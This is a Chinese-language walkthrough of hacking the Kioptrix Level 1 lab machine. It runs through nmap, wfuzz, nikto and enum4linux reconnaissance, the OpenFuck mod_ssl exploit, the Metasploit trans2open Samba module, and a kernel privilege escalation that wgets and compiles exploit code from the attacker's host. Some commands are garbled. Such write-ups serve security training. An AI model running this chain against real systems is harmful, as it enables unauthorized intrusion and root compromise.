实验环境

攻击者:Kali 192.168.192.128

受害者 Kioptrix Level 1 IP未知

攻击者和受害者在同一网段

1. 信息收集

寻找靶机IP



nmap -sn 192.168.192.0/24找到靶机IP为192.168.192.151

查看受害者服务详情

nmap -sV -A 192.168.192.151

FUZZ模糊测试

export URL="http://192.168.192.151/FUZZ"

#模糊测试目录 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"

#模糊测试文件 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"没有让人感兴趣的目录



用nikto扫描一下

nikto -host=http://192.168.192.151

这几个貌似有点用

最后用enum4linux看一下

enum4linux 192.168.192.151

2. 漏洞发现并利用 第一种方法

查看80端口服务

Apache默认页面 没什么用

我们关注具体运行了那些服务

22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)

80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)

111/tcp open rpcbind 2 (RPC #100000)

139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP)

32768/tcp open status 1 (RPC #100024)

由nikto发现mod_ssl/2.8.4 lower are vulnerable to a remote buffer overflow which may allow a remote shell.

我们找一下有没有合适的shell

┌──(root㉿kali)-[~]

└─# searchsploit mod_ssl/2.8.4

Exploits: No Results

Shellcodes: No Results找不到 尝试google一下 发现以下结果





尝试找一下OpenFuck

searchsploit openfuck

有了 我们选择最后一个

cp /usr/share/exploitdb/exploits/unix/remote/47080.c /root/Desktop

gcc -o OpenFuck 47080.c -lcrypto会报错 RC4等一些函数已经弃用 没关系 我们已经有了编译完成的结果

执行



./OpenFcuk给了很多的target和Usage

我们找符合靶机的OffSet

靶机的apache版本为1.3.20

./OpenFuck | grep 1.3.20可以使用0x6b

./OpenFuck 0x6b 192.168.192.151成功get到shell

3. 漏洞发现并利用 第二种方法



我们看到linux上部署smb服务

我们尝试一下能不能从smb服务上入手

nmap -p139,445 --script=smb-vuln-* $IP

psexec 漏洞

并且系统是Linux 我们使用trans2open

msfconsole -q

search trans2open

use 1

set RHOST 192.168.192.151

exploit

4. 后渗透阶段

建议使用的一些命令

cat /proc/cpu/cpuinfo #查看CPUfile /bin/bash

/bin/bash: ELF 32-bit LSB executable, Intel 80386, version 1, dynamically linked (uses shared libs), strippedELF 32-bit LSB executalbe

uname -a

Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknownfind / -perm -u=s -type f 2>/dev/nullfind / -perm -g=s -type f 2>/dev/null



我们尝试一下能不能内核提权

searchsploit Linux 2.4 redhat

cp /usr/share/exploitdb/exploits/linux/local/3.c /root/Desktop

cp /root/Desktop

python -m httpserver 8089

受害者端



wget http://192.168.192.128:8089/3.cgcc 3.c -o exploit./exploit

提权成功